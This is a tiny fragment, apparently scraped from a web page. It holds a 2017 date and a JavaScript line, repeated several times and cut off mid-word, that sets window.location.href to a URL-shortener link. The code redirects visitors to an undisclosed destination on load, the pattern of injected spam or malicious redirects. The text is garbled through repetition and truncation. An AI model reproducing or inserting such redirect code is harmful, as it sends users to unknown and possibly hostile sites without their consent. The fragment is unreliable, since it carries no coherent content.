
September 12, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...